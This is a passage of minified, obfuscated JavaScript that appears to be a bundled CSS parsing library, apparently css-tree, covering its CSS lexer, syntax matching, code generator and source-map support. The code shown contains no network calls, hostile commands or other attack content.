b=this[fs(0x888)][fs(0xe30)](s);if(b>=0x80||0x0===V[b])break;}return this[fs(0xf13)]===s&&this[fs(0x54f)](fs(0x44a)),this[fs(0xb43)](s);}[f8(0x6b3)](){const fb=f8;let s=this[fb(0xf13)];for(;s<this[fb(0x888)][fb(0x57e)];s++){const b=this[fb(0x888)][fb(0xe30)](s);if(b<0x30||b>0x39)break;}return this[fb(0xf13)]===s&&this[fb(0x54f)](fb(0xc19)),this[fb(0xb43)](s);}[f8(0xe15)](){const fq=f8,s=this[fq(0x888)][fq(0x9c4)]('\x27',this[fq(0xf13)]+0x1);return-0x1===s&&(this[fq(0xf13)]=this[fq(0x888)][fq(0x57e)],this[fq(0x54f)](fq(0x266))),this[fq(0xb43)](s+0x1);}}},0x1be5:(h,H,Z)=>{'use strict';Z['d'](H,{'G':()=>f});const T=function(){};function V(s){const fI=a2m;return fI(0xe8b)==typeof s?s:T;}function f(s,b,q){const fU=a2m;let I=T,U=T;if(fU(0xe8b)==typeof b?I=b:b&&(I=V(b[fU(0x671)]),U=V(b[fU(0xc22)])),I===T&&U===T)throw new Error(fU(0x1013));!function W(M){const fW=fU;switch(I[fW(0xbdb)](q,M),M[fW(0x57d)]){case fW(0x68d):M[fW(0x434)][fW(0xd7b)](W);break;case fW(0xcc0):case fW(0xb64):W(M[fW(0xaf8)]);break;case fW(0x811):case fW(0x1094):case fW(0x812):case fW(0x4d4):case fW(0x86e):case fW(0x5e1):case fW(0x2fc):case fW(0xa8f):break;default:throw new Error(fW(0x7aa)+M[fW(0x57d)]);}U[fW(0xbdb)](q,M);}(s);}},0x772:(h,H,Z)=>{'use strict';Z['d'](H,{'o':()=>U});var T=Z(0x11ac),V=Z(0x153d),f=Z(0x1725);const b=0x5c;function q(W,M){const fM=a2m;if(fM(0xe8b)!=typeof M)W[fM(0x154)][fM(0xd7b)](this[fM(0xe65)],this);else{let p=null;W[fM(0x154)][fM(0xd7b)](v=>{const fp=fM;null!==p&&M[fp(0xbdb)](this,p),this[fp(0xe65)](v),p=v;});}}function I(W){(0x0,T['qw'])(W,(M,p,v)=>{const fv=a2m;this[fv(0xd84)](M,W[fv(0x4ed)](p,v));});}function U(W){const fA=a2m,M=new Map();for(let [p,v]of Object[fA(0x252)](W[fA(0xe65)]))fA(0xe8b)==typeof(v[fA(0xac5)]||v)&&M[fA(0xc03)](p,v[fA(0xac5)]||v);return function(A,L){const fP=fA;let P='',g=0x0,R={'node'(S){const fL=a2m;if(!M[fL(0x54c)](S[fL(0x57d)]))throw new Error(fL(0x56d)+S[fL(0x57d)]);M[fL(0xff2)](S[fL(0x57d)])[fL(0xbdb)](C,S);},'tokenBefore':f[fP(0x430)],'token'(S,E){const fg=fP;g=this[fg(0x47e)](g,S,E),this[fg(0xe7a)](E,S,!0x1),S===T['_i']&&E[fg(0xe30)](0x0)===b&&this[fg(0xe7a)]('\x0a',T['M$'],!0x0);},'emit'(S){P+=S;},'result':()=>P};L&&(fP(0xe8b)==typeof L[fP(0x989)]&&(R=L[fP(0x989)](R)),L[fP(0xf9e)]&&(R=(0x0,V['f'])(R)),L[fP(0x9fc)]in f&&(R[fP(0x47e)]=f[L[fP(0x9fc)]]));const C={'node':S=>R[fP(0xe65)](S),'children':q,'token':(S,E)=>R[fP(0xd84)](S,E),'tokenize':I};return R[fP(0xe65)](A),R[fP(0xab6)]();};}},0x153d:(h,H,Z)=>{'use strict';const fd=a2m;Z['d'](H,{'f':()=>f});var T=Z(0xf1);const V=new Set([fd(0xa6c),fd(0x79b),fd(0x37b)]);function f(b){const fR=fd,q=new T['x'](),I={'line':0x1,'column':0x0},U={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},M={'generated':W};let v=0x1,A=0x0,L=!0x1;const P=b[fR(0xe65)];b[fR(0xe65)]=function(C){const fC=fR;if(C[fC(0xbf1)]&&C[fC(0xbf1)][fC(0x1df)]&&V[fC(0x54c)](C[fC(0x57d)])){const S=C[fC(0xbf1)][fC(0x1df)][fC(0xc99)],E=C[fC(0xbf1)][fC(0x1df)][fC(0xb0b)]-0x1;U[fC(0xc99)]===S&&U[fC(0xb0b)]===E||(U[fC(0xc99)]=S,U[fC(0xb0b)]=E,I[fC(0xc99)]=v,I[fC(0xb0b)]=A,L&&(L=!0x1,I[fC(0xc99)]===W[fC(0xc99)]&&I[fC(0xb0b)]===W[fC(0xb0b)]||q[fC(0x10a6)](M)),L=!0x0,q[fC(0x10a6)]({'source':C[fC(0xbf1)][fC(0xef0)],'original':U,'generated':I}));}P[fC(0xbdb)](this,C),L&&V[fC(0x54c)](C[fC(0x57d)])&&(W[fC(0xc99)]=v,W[fC(0xb0b)]=A);};const g=b[fR(0xe7a)];b[fR(0xe7a)]=function(C,S,E){const fr=fR;for(let N=0x0;N<C[fr(0x57e)];N++)0xa===C[fr(0xe30)](N)?(v++,A=0x0):A++;g(C,S,E);};const R=b[fR(0xab6)];return b[fR(0xab6)]=function(){const fS=fR;return L&&q[fS(0x10a6)](M),{'css':R(),'map':q};},b;}},0x1725:(h,H,Z)=>{'use strict';const fl=a2m;Z['r'](H),Z['d'](H,{'safe':()=>U,'spec':()=>I});var T=Z(0x11ac);const V=(W,M)=>{const fE=a2m;if(W===T['_i']&&(W=M),fE(0x83b)==typeof W){const p=W[fE(0xe30)](0x0);return p>0x7f?0x8000:p<<0x8;}return W;},f=[[T['Vy'],T['Vy']],[T['Vy'],T['zt']],[T['Vy'],T['s0']],[T['Vy'],T['VY']],[T['Vy'],'-'],[T['Vy'],T['wN']],[T['Vy'],T['Ne']],[T['Vy'],T['fg']],[T['Vy'],T['zG']],[T['Vy'],T['AJ']],[T['zu'],T['Vy']],[T['zu'],T['zt']],[T['zu'],T['s0']],[T['zu'],T['VY']],[T['zu'],'-'],[T['zu'],T['wN']],[T['zu'],T['Ne']],[T['zu'],T['fg']],[T['zu'],T['zG']],[T['Vw'],T['Vy']],[T['Vw'],T['zt']],[T['Vw'],T['s0']],[T['Vw'],T['VY']],[T['Vw'],'-'],[T['Vw'],T['wN']],[T['Vw'],T['Ne']],[T['Vw'],T['fg']],[T['Vw'],T['zG']],[T['fg'],T['Vy']],[T['fg'],T['zt']],[T['fg'],T['s0']],[T['fg'],T['VY']],[T['fg'],'-'],[T['fg'],T['wN']],[T['fg'],T['Ne']],[T['fg'],T['fg']],[T['fg'],T['zG']],['#',T['Vy']],['#',T['zt']],['#',T['s0']],['#',T['VY']],['#','-'],['#',T['wN']],['#',T['Ne']],['#',T['fg']],['#',T['zG']],['-',T['Vy']],['-',T['zt']],['-',T['s0']],['-',T['VY']],['-','-'],['-',T['wN']],['-',T['Ne']],['-',T['fg']],['-',T['zG']],[T['wN'],T['Vy']],[T['wN'],T['zt']],[T['wN'],T['s0']],[T['wN'],T['VY']],[T['wN'],T['wN']],[T['wN'],T['Ne']],[T['wN'],T['fg']],[T['wN'],'%'],[T['wN'],T['zG']],['@',T['Vy']],['@',T['zt']],['@',T['s0']],['@',T['VY']],['@','-'],['@',T['zG']],['.',T['wN']],['.',T['Ne']],['.',T['fg']],['+',T['wN']],['+',T['Ne']],['+',T['fg']],['/','*']],b=f[fl(0x533)]([[T['Vy'],T['Vw']],[T['fg'],T['Vw']],[T['Vw'],T['Vw']],[T['zu'],T['AJ']],[T['zu'],T['Qf']],[T['zu'],T['Qx']],[T['Ne'],T['Ne']],[T['Ne'],T['fg']],[T['Ne'],T['zt']],[T['Ne'],'-'],[T['no'],T['Vy']],[T['no'],T['zt']],[T['no'],T['Ne']],[T['no'],T['fg']],[T['no'],T['Vw']],[T['no'],'-']]);function q(W){const fN=fl,M=new Set(W[fN(0xf65)](([p,v])=>V(p)<<0x10|V(v)));return function(p,v,A){const fX=fN,L=V(v,A),P=A[fX(0xe30)](0x0);return(0x2d===P&&v!==T['Vy']&&v!==T['zt']&&v!==T['zG']||0x2b===P?M[fX(0x54c)](p<<0x10|P<<0x8):M[fX(0x54c)](p<<0x10|L))&&this[fX(0xe7a)]('\x20',T['M$'],!0x0),L;};}const I=q(f),U=q(b);},0xf26:(H,Z,T)=>{'use strict';T['d'](Z,{'GG':()=>W,'cM':()=>q,'qg':()=>b});var V=T(0x1254);T(0x2162),T(0x1aa),T(0x1d09),T(0x11ac),T(0x268e),T(0x12dd),T(0xc8c),T(0x122e),T(0x18bf),T(0x15b1);const {tokenize:f,parse:b,generate:q,lexer:I,createLexer:U,walk:W,find:M,findLast:v,findAll:A,toPlainObject:L,fromPlainObject:P,fork:R}=V['A'];},0x1d09:(H,Z,T)=>{'use strict';const fB=a2m;T['d'](Z,{'J':()=>Y});var V=T(0x209d),q=T(0xc8c),I=T(0x1304),U=T(0x13ba),W=T(0xec0),M=T(0x268e),v=T(0x2507),A=T(0x2613),L=T(0x16e6),P=T(0x11e),R=T(0x193f),C=T(0x2342);function S(J,B,k){const fY=a2m,z={};for(const j in J)J[j][fY(0x352)]&&(z[j]=k?J[j][fY(0x352)]:(0x0,M['cM'])(J[j][fY(0x352)],{'compact':B}));return z;}function E(J,B,k){const fJ=a2m,z={};for(const [j,F]of Object[fJ(0x252)](J))z[j]={'prelude':F[fJ(0x522)]&&(k?F[fJ(0x522)][fJ(0x352)]:(0x0,M['cM'])(F[fJ(0x522)][fJ(0x352)],{'compact':B})),'descriptors':F[fJ(0x7c4)]&&S(F[fJ(0x7c4)],B,k)};return z;}function N(J,B,k){return{'matched':J,'iterations':k,'error':B,...P};}function X(J,B,k,z){const fw=a2m,j=(0x0,v['A'])(k,J[fw(0x352)]);let F;return function(x){const fy=fw;for(let O=0x0;O<x[fy(0x57e)];O++)if(fy(0x1032)===x[O][fy(0xe87)][fy(0x1e1)]())return!0x0;return!0x1;}(j)?N(null,new Error(fw(0x4f6))):(z&&(F=(0x0,L['wg'])(j,J[fw(0x70d)],J)),z&&F[fw(0x938)]||(F=(0x0,L['wg'])(j,B[fw(0x938)],J),F[fw(0x938)])?N(F[fw(0x938)],null,F[fw(0x793)]):N(null,new V['F'](F[fw(0x194)],B[fw(0x352)],k,F),F[fw(0x793)]));}class Y{constructor(J,B,k){const fn=a2m;if(this[fn(0x287)]=I['v'],this[fn(0x352)]=B,this[fn(0x13a)]=!0x1,this[fn(0x550)]={...W},this[fn(0xb22)]=Object[fn(0xfa4)](null),this[fn(0x95a)]=Object[fn(0xfa4)](null),this[fn(0xb9b)]=Object[fn(0xfa4)](null),this[fn(0x918)]=k||(0x0,C['y'])(J),J){if(J[fn(0x287)]&&(this[fn(0x287)]=J[fn(0x287)]),J[fn(0x550)]){for(const z of Object[fn(0x35a)](W))Array[fn(0x139)](J[fn(0x550)][z])&&(this[fn(0x550)][z]=J[fn(0x550)][z]);}if(J[fn(0xb9b)]){for(const [j,F]of Object[fn(0x252)](J[fn(0xb9b)]))this[fn(0x7ff)](j,F);}if(J[fn(0x13a)]){this[fn(0x13a)]=!0x0;for(const [x,O]of Object[fn(0x252)]((0x0,U['JH'])(this[fn(0x550)])))this[fn(0x7ff)](x,O);}if(J[fn(0xb22)]){for(const [K,Q]of Object[fn(0x252)](J[fn(0xb22)]))this[fn(0xbf6)](K,Q);}if(J[fn(0x95a)]){for(const [D0,D1]of Object[fn(0x252)](J[fn(0x95a)]))this[fn(0x754)](D0,D1);}}this[fn(0x70d)]=(0x0,A['gt'])(this[fn(0x287)][fn(0x4bf)](fn(0xe1e)));}[fB(0x842)](J){const fa=fB;function B(j,F){const fk=a2m;z[fk(0xf19)]({'node':j,'message':F});}const k=this[fa(0x918)],z=[];return this[fa(0x352)][fa(0x532)](J,function(j){const fz=fa;k[fz(0x1b3)](j[fz(0x57d)])?k[j[fz(0x57d)]][fz(0xb11)](j,B):B(j,fz(0xec2)+j[fz(0x57d)]+'`');}),!!z[fa(0x57e)]&&z;}[fB(0x443)](J,B,k,z=null){const fj=fB,j={'type':B,'name':k},F={'type':B,'name':k,'parent':z,'serializable':fj(0x83b)==typeof J||J&&fj(0x83b)==typeof J[fj(0x57d)],'syntax':null,'match':null,'matchRef':null};return fj(0xe8b)==typeof J?F[fj(0x938)]=(0x0,A['gt'])(J,j):(fj(0x83b)==typeof J?Object[fj(0x4b3)](F,fj(0x352),{'get':()=>(Object[fj(0x4b3)](F,fj(0x352),{'value':(0x0,M['qg'])(J)}),F[fj(0x352)])}):F[fj(0x352)]=J,Object[fj(0x4b3)](F,fj(0x938),{'get':()=>(Object[fj(0x4b3)](F,fj(0x938),{'value':(0x0,A['gt'])(F[fj(0x352)],j)}),F[fj(0x938)])}),fj(0x1094)===B&&Object[fj(0x4b3)](F,fj(0x1049),{'get'(){const fF=fj,x=F[fF(0x352)],O=function(K){const fx=fF,Q=K[fx(0x434)][0x0];return!0x1===K[fx(0xeca)]&&0x1===K[fx(0x434)][fx(0x57e)]&&fx(0xcc0)===Q[fx(0x57d)]&&!0x0===Q[fx(0x18c)];}(x)?(0x0,A['gt'])({...x,'terms':[x[fF(0x434)][0x0][fF(0xaf8)]]},j):null;return Object[fF(0x4b3)](F,fF(0x1049),{'value':O}),O;}})),F;}[fB(0xbf6)](J,B){const fu=fB;B&&(this[fu(0xb22)][J]={'type':fu(0xa6c),'name':J,'prelude':B[fu(0x522)]?this[fu(0x443)](B[fu(0x522)],fu(0xd64),J):null,'descriptors':B[fu(0x7c4)]?Object[fu(0x35a)](B[fu(0x7c4)])[fu(0xa2d)]((k,z)=>(k[z]=this[fu(0x443)](B[fu(0x7c4)][z],fu(0xf15),z,J),k),Object[fu(0xfa4)](null)):null});}[fB(0x754)](J,B){const fO=fB;B&&(this[fO(0x95a)][J]=this[fO(0x443)](B,fO(0x1094),J));}[fB(0x7ff)](J,B){const fK=fB;B&&(this[fK(0xb9b)][J]=this[fK(0x443)](B,fK(0x811),J));}[fB(0x1c7)](J){const fQ=fB;if(!this[fQ(0x41d)](J))return new V['B'](fQ(0x77a),'@'+J);}[fB(0x20a)](J,B){const fe=fB,k=this[fe(0x1c7)](J);if(k)return k;const z=this[fe(0x41d)](J);return!z[fe(0x522)]&&B?new SyntaxError(fe(0x79f)+J+fe(0x45e)):!z[fe(0x522)]||B||X(this,z[fe(0x522)],'',!0x1)[fe(0x4fc)]?void 0x0:new SyntaxError(fe(0x79f)+J+fe(0x8ff));}[fB(0xe17)](J,B){const fc=fB,k=this[fc(0x1c7)](J);if(k)return k;const z=this[fc(0x41d)](J),j=q['Si'](B);return z[fc(0x7c4)]?z[fc(0x7c4)][j[fc(0x68e)]]||z[fc(0x7c4)][j[fc(0xcae)]]?void 0x0:new V['B'](fc(0xc53),B):new SyntaxError(fc(0x79f)+J+fc(0x106d));}[fB(0x29a)](J){const fi=fB;if(!this[fi(0xd4e)](J))return new V['B'](fi(0xda4),J);}[fB(0x612)](J,B){const s0=fB,k=this[s0(0x20a)](J,B);if(k)return N(null,k);const z=this[s0(0x41d)](J);return z[s0(0x522)]?X(this,z[s0(0x522)],B||'',!0x1):N(null,null);}[fB(0x91a)](J,B,k){const s1=fB,z=this[s1(0xe17)](J,B);if(z)return N(null,z);const j=this[s1(0x41d)](J),F=q['Si'](B);return X(this,j[s1(0x7c4)][F[s1(0x68e)]]||j[s1(0x7c4)][F[s1(0xcae)]],k,!0x1);}[fB(0x504)](J){const s2=fB;return s2(0x37b)!==J[s2(0x57d)]?N(null,new Error(s2(0x261))):this[s2(0x73d)](J[s2(0xeb9)],J[s2(0xe87)]);}[fB(0x73d)](J,B){const s3=fB;if(q['MZ'](J)[s3(0xae5)])return N(null,new Error(s3(0x96a)));const k=this[s3(0x29a)](J);return k?N(null,k):X(this,this[s3(0xd4e)](J),B,!0x0);}[fB(0x209)](J,B){const s4=fB,k=this[s4(0xd19)](J);return k?X(this,k,B,!0x1):N(null,new V['B'](s4(0x7b2),J));}[fB(0x938)](J,B){const s5=fB;return s5(0x83b)==typeof J||J&&J[s5(0x57d)]?(s5(0x83b)!=typeof J&&J[s5(0x938)]||(J=this[s5(0x443)](J,s5(0x811),s5(0xa2c))),X(this,J,B,!0x1)):N(null,new V['B'](s5(0x988)));}[fB(0x681)](J,B,k,z){const s6=fB;return(0x0,R['V'])(this,B,this[s6(0x73d)](J,B),k,z);}[fB(0x38c)](J,B,k){const s7=fB;return(0x0,R['V'])(this,J[s7(0xe87)],this[s7(0x504)](J),B,k);}[fB(0xbb5)](J,B,k){const s8=fB,z=[];return this[s8(0x352)][s8(0x532)](J,{'visit':s8(0x37b),'enter':j=>{const s9=s8;z[s9(0xf19)][s9(0x413)](z,this[s9(0x38c)](j,B,k));}}),z;}[fB(0x41d)](J,B=!0x0){const sD=fB,k=q['Si'](J);return(k[sD(0xdb8)]&&B?this[sD(0xb22)][k[sD(0x68e)]]||this[sD(0xb22)][k[sD(0xcae)]]:this[sD(0xb22)][k[sD(0x68e)]])||null;}[fB(0x2ef)](J,B=!0x0){const sm=fB,k=this[sm(0x41d)](J,B);return k&&k[sm(0x522)]||null;}[fB(0xf71)](J,B){const so=fB;return this[so(0xb22)][so(0x1b3)](J)&&this[so(0xb22)][so(0x959)]&&this[so(0xb22)][J][so(0x959)][B]||null;}[fB(0xd4e)](J,B=!0x0){const sG=fB,k=q['MZ'](J);return(k[sG(0xdb8)]&&B?this[sG(0x95a)][k[sG(0x68e)]]||this[sG(0x95a)][k[sG(0xcae)]]:this[sG(0x95a)][k[sG(0x68e)]])||null;}[fB(0xd19)](J){const sh=fB;return hasOwnProperty[sh(0xbdb)](this[sh(0xb9b)],J)?this[sh(0xb9b)][J]:null;}[fB(0x7c1)](){const sZ=fB;function J(O,K){return K?'<'+O+'>':'<\x27'+O+'\x27>';}function B(O,K,Q,D0){const st=a2m;if(Q[st(0x54c)](K))return Q[st(0xff2)](K);Q[st(0xc03)](K,!0x1),null!==D0[st(0x352)]&&(0x0,M['GG'])(D0[st(0x352)],function(D1){const sH=st;if(sH(0x811)!==D1[sH(0x57d)]&&sH(0x1094)!==D1[sH(0x57d)])return;const D2=sH(0x811)===D1[sH(0x57d)]?O[sH(0xb9b)]:O[sH(0x95a)],D3=sH(0x811)===D1[sH(0x57d)]?z:j;hasOwnProperty[sH(0xbdb)](D2,D1[sH(0x68e)])?B(O,D1[sH(0x68e)],D3,D2[D1[sH(0x68e)]])&&(k[sH(0xf19)](J(K,Q===z)+sH(0xff7)+J(D1[sH(0x68e)],sH(0x811)===D1[sH(0x57d)])),Q[sH(0xc03)](K,!0x0)):(k[sH(0xf19)](J(K,Q===z)+sH(0x81b)+J(D1[sH(0x68e)],sH(0x811)===D1[sH(0x57d)])),Q[sH(0xc03)](K,!0x0));},this);}const k=[];let z=new Map(),j=new Map();for(const O in this[sZ(0xb9b)])B(this,O,z,this[sZ(0xb9b)][O]);for(const K in this[sZ(0x95a)])B(this,K,j,this[sZ(0x95a)][K]);const F=[...z[sZ(0x35a)]()][sZ(0x9a2)](Q=>z[sZ(0xff2)](Q)),x=[...j[sZ(0x35a)]()][sZ(0x9a2)](Q=>j[sZ(0xff2)](Q));return F[sZ(0x57e)]||x[sZ(0x57e)]?{'errors':k,'types':F,'properties':x}:null;}[fB(0x31c)](J,B){const sT=fB;return{'generic':this[sT(0x13a)],'cssWideKeywords':this[sT(0x287)],'units':this[sT(0x550)],'types':S(this[sT(0xb9b)],!B,J),'properties':S(this[sT(0x95a)],!B,J),'atrules':E(this[sT(0xb22)],!B,J)};}[fB(0x924)](){const sV=fB;return JSON[sV(0x1c8)](this[sV(0x31c)]());}}},0x209d:(h,H,Z)=>{'use strict';Z['d'](H,{'B':()=>I,'F':()=>U});var T=Z(0x192b),V=Z(0x24ff);const f={'offset':0x0,'line':0x1,'column':0x1};function b(W,M){const sf=a2m,p=W&&W[sf(0xbf1)]&&W[sf(0xbf1)][M];return p?sf(0xc99)in p?q(p):p:null;}function q({offset:W,line:M,column:p},v){const ss=a2m,A={'offset':W,'line':M,'column':p};if(v){const L=v[ss(0x2f2)](/\n|\r\n?|\f/);A[ss(0xf80)]+=v[ss(0x57e)],A[ss(0xc99)]+=L[ss(0x57e)]-0x1,A[ss(0xb0b)]=0x1===L[ss(0x57e)]?A[ss(0xb0b)]+v[ss(0x57e)]:L[ss(0x7da)]()[ss(0x57e)]+0x1;}return A;}const I=function(W,M){const sb=a2m,p=(0x0,T['a'])(sb(0xdcf),W+(M?'\x20`'+M+'`':''));return p[sb(0xb7d)]=M,p;},U=function(W,M,v,A){const sq=a2m,L=(0x0,T['a'])(sq(0x10b5),W),{css:P,mismatchOffset:g,mismatchLength:R,start:C,end:S}=function(E,N){const sI=sq,X=E[sI(0x615)],Y=E[sI(0x99d)],J=Y<X[sI(0x57e)]&&X[Y][sI(0xe65)]||null,w=J!==N?J:null;let y,B,k=0x0,z=0x0,j=0x0,F='';for(let x=0x0;x<X[sI(0x57e)];x++){const O=X[x][sI(0xe87)];x===Y&&(z=O[sI(0x57e)],k=F[sI(0x57e)]),null!==w&&X[x][sI(0xe65)]===w&&(x<=Y?j++:j=0x0),F+=O;}return Y===X[sI(0x57e)]||j>0x1?(y=b(w||N,sI(0xfd4))||q(f,F),B=q(y)):(y=b(w,sI(0x1df))||q(b(N,sI(0x1df))||f,F[sI(0x4ed)](0x0,k)),B=b(w,sI(0xfd4))||q(y,F[sI(0x10bb)](k,z))),{'css':F,'mismatchOffset':k,'mismatchLength':z,'start':y,'end':B};}(A,v);return L[sq(0x48e)]=W,L[sq(0x352)]=M?(0x0,V['c'])(M):sq(0xc23),L[sq(0x1a1)]=P,L[sq(0xa45)]=g,L[sq(0xfd2)]=R,L[sq(0x4ac)]=W+sq(0x3b7)+L[sq(0x352)]+sq(0x813)+(P||sq(0xba6))+sq(0x801)+new Array(L[sq(0xa45)]+0x1)[sq(0x4bf)]('-')+'^',Object[sq(0x5cc)](L,C),L[sq(0xbf1)]={'source':v&&v[sq(0xbf1)]&&v[sq(0xbf1)][sq(0xef0)]||sq(0x5f4),'start':C,'end':S},L;};},0x4a:(H,Z,T)=>{'use strict';T['d'](Z,{'A':()=>L});var V=T(0x11ac);const f=0x2b,b=0x2d,q=0x6e,I=!0x0,U=!0x1;function W(P,g){const sU=a2m;return null!==P&&P[sU(0x57d)]===V['_i']&&P[sU(0xe87)][sU(0xe30)](0x0)===g;}function M(P,g,R){const sW=a2m;for(;null!==P&&(P[sW(0x57d)]===V['M$']||P[sW(0x57d)]===V['Mw']);)P=R(++g);return g;}function v(P,g,R,C){const sM=a2m;if(!P)return 0x0;const S=P[sM(0xe87)][sM(0xe30)](g);if(S===f||S===b){if(R)return 0x0;g++;}for(;g<P[sM(0xe87)][sM(0x57e)];g++)if(!(0x0,V['yp'])(P[sM(0xe87)][sM(0xe30)](g)))return 0x0;return C+0x1;}function A(P,g,R){const sp=a2m;let C=!0x1,S=M(P,g,R);if(null===(P=R(S)))return g;if(P[sp(0x57d)]!==V['wN']){if(!W(P,f)&&!W(P,b))return g;if(C=!0x0,S=M(R(++S),S,R),null===(P=R(S))||P[sp(0x57d)]!==V['wN'])return 0x0;}if(!C){const E=P[sp(0xe87)][sp(0xe30)](0x0);if(E!==f&&E!==b)return 0x0;}return v(P,C?0x0:0x1,C,S);}function L(P,g){const sv=a2m;let R=0x0;if(!P)return 0x0;if(P[sv(0x57d)]===V['wN'])return v(P,0x0,U,R);if(P[sv(0x57d)]===V['Vy']&&P[sv(0xe87)][sv(0xe30)](0x0)===b){if(!(0x0,V['Nb'])(P[sv(0xe87)],0x1,q))return 0x0;switch(P[sv(0xe87)][sv(0x57e)]){case 0x2:return A(g(++R),R,g);case 0x3:return P[sv(0xe87)][sv(0xe30)](0x2)!==b?0x0:(R=M(g(++R),R,g),v(P=g(R),0x0,I,R));default:return P[sv(0xe87)][sv(0xe30)](0x2)!==b?0x0:v(P,0x3,I,R);}}else{if(P[sv(0x57d)]===V['Vy']||W(P,f)&&g(R+0x1)[sv(0x57d)]===V['Vy']){if(P[sv(0x57d)]!==V['Vy']&&(P=g(++R)),null===P||!(0x0,V['Nb'])(P[sv(0xe87)],0x0,q))return 0x0;switch(P[sv(0xe87)][sv(0x57e)]){case 0x1:return A(g(++R),R,g);case 0x2:return P[sv(0xe87)][sv(0xe30)](0x1)!==b?0x0:(R=M(g(++R),R,g),v(P=g(R),0x0,I,R));default:return P[sv(0xe87)][sv(0xe30)](0x1)!==b?0x0:v(P,0x2,I,R);}}else{if(P[sv(0x57d)]===V['fg']){let C=P[sv(0xe87)][sv(0xe30)](0x0),S=C===f||C===b?0x1:0x0,E=S;for(;E<P[sv(0xe87)][sv(0x57e)]&&(0x0,V['yp'])(P[sv(0xe87)][sv(0xe30)](E));E++);return E===S?0x0:(0x0,V['Nb'])(P[sv(0xe87)],E,q)?E+0x1===P[sv(0xe87)][sv(0x57e)]?A(g(++R),R,g):P[sv(0xe87)][sv(0xe30)](E+0x1)!==b?0x0:E+0x2===P[sv(0xe87)][sv(0x57e)]?(R=M(g(++R),R,g),v(P=g(R),0x0,I,R)):v(P,E+0x2,I,R):0x0;}}}return 0x0;}},0x1304:(h,H,Z)=>{'use strict';const sA=a2m;Z['d'](H,{'v':()=>T});const T=[sA(0x985),sA(0xfee),sA(0x34f),sA(0x143),sA(0x1cb)];},0x1807:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>M});var T=Z(0x11ac);const V=0x2b,f=0x2d,b=0x3f,q=0x75;function I(p,v){const sL=a2m;return null!==p&&p[sL(0x57d)]===T['_i']&&p[sL(0xe87)][sL(0xe30)](0x0)===v;}function U(p,v,A){const sP=a2m;let L=0x0;for(let P=v;P<p[sP(0xe87)][sP(0x57e)];P++){const g=p[sP(0xe87)][sP(0xe30)](P);if(g===f&&A&&0x0!==L)return U(p,v+L+0x1,!0x1),0x6;if(!(0x0,T['tB'])(g))return 0x0;if(++L>0x6)return 0x0;}return L;}function W(p,v,A){if(!p)return 0x0;for(;I(A(v),b);){if(++p>0x6)return 0x0;v++;}return v;}function M(p,v){const sg=a2m;let A=0x0;if(null===p||p[sg(0x57d)]!==T['Vy']||!(0x0,T['Nb'])(p[sg(0xe87)],0x0,q))return 0x0;if(null===(p=v(++A)))return 0x0;if(I(p,V))return null===(p=v(++A))?0x0:p[sg(0x57d)]===T['Vy']?W(U(p,0x0,!0x0),++A,v):I(p,b)?W(0x1,++A,v):0x0;if(p[sg(0x57d)]===T['wN']){const L=U(p,0x1,!0x0);return 0x0===L?0x0:null===(p=v(++A))?A:p[sg(0x57d)]===T['fg']||p[sg(0x57d)]===T['wN']?function(P,g){const sd=sg;return P[sd(0xe87)][sd(0xe30)](0x0)===g;}(p,f)&&U(p,0x1,!0x1)?A+0x1:0x0:W(L,A,v);}return p[sg(0x57d)]===T['fg']?W(U(p,0x1,!0x0),++A,v):0x0;}},0x13ba:(H,Z,T)=>{'use strict';const sR=a2m;T['d'](Z,{'JH':()=>j});var V=T(0x1304),q=T(0x4a),I=T(0x1807),U=T(0x11ac);const W=[sR(0x1058),sR(0xe51),sR(0xd91)],M=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function A(F,x){const sC=sR;return x<F[sC(0x57e)]?F[sC(0xe30)](x):0x0;}function L(F,x){const sr=sR;return(0x0,U['$C'])(F,0x0,F[sr(0x57e)],x);}function P(F,x){const sS=sR;for(let O=0x0;O<x[sS(0x57e)];O++)if(L(F,x[O]))return!0x0;return!0x1;}function R(F,x){const sE=sR;return x===F[sE(0x57e)]-0x2&&0x5c===A(F,x)&&(0x0,U['yp'])(A(F,x+0x1));}function C(F,x,O){const sl=sR;if(F&&sl(0x9d2)===F[sl(0x57d)]){const K=Number(void 0x0!==O&&O!==x[sl(0x57e)]?x[sl(0x10bb)](0x0,O):x);if(isNaN(K))return!0x0;if(null!==F[sl(0x21b)]&&K<F[sl(0x21b)]&&sl(0x83b)!=typeof F[sl(0x21b)])return!0x0;if(null!==F[sl(0x14b)]&&K>F[sl(0x14b)]&&sl(0x83b)!=typeof F[sl(0x14b)])return!0x0;}return!0x1;}function S(F){return function(x,O,K){const sN=a2m;return null===x?0x0:x[sN(0x57d)]===U['zt']&&P(x[sN(0xe87)],W)?function(Q,D0){const sX=sN;let D1=0x0,D2=[],D3=0x0;D4:do{switch(Q[sX(0x57d)]){case U['Q0']:case U['no']:case U['Oh']:if(Q[sX(0x57d)]!==D1)break D4;if(D1=D2[sX(0x7da)](),0x0===D2[sX(0x57e)]){D3++;break D4;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:D2[sX(0xf19)](D1),D1=M[sX(0xff2)](Q[sX(0x57d)]);}D3++;}while(Q=D0(D3));return D3;}(x,O):F(x,O,K);};}function E(F){return function(x){const sY=a2m;return null===x||x[sY(0x57d)]!==F?0x0:0x1;};}function N(F){const sJ=sR;return null===F||F[sJ(0x57d)]!==U['Vy']||0x2d!==A(F[sJ(0xe87)],0x0)||0x2d!==A(F[sJ(0xe87)],0x1)?0x0:0x1;}function X(F){return F&&(F=new Set(F)),function(x,O,K){const sw=a2m;if(null===x||x[sw(0x57d)]!==U['fg'])return 0x0;const Q=(0x0,U['yQ'])(x[sw(0xe87)],0x0);if(null!==F){const D0=x[sw(0xe87)][sw(0x9c4)]('\x5c',Q),D1=-0x1!==D0&&R(x[sw(0xe87)],D0)?x[sw(0xe87)][sw(0x23b)](Q,D0):x[sw(0xe87)][sw(0x10bb)](Q);if(!0x1===F[sw(0x54c)](D1[sw(0x1e1)]()))return 0x0;}return C(K,x[sw(0xe87)],Q)?0x0:0x1;};}function Y(F){const sy=sR;return sy(0xe8b)!=typeof F&&(F=function(){return 0x0;}),function(x,O,K){const sn=sy;return null!==x&&x[sn(0x57d)]===U['wN']&&0x0===Number(x[sn(0xe87)])?0x1:F(x,O,K);};}const 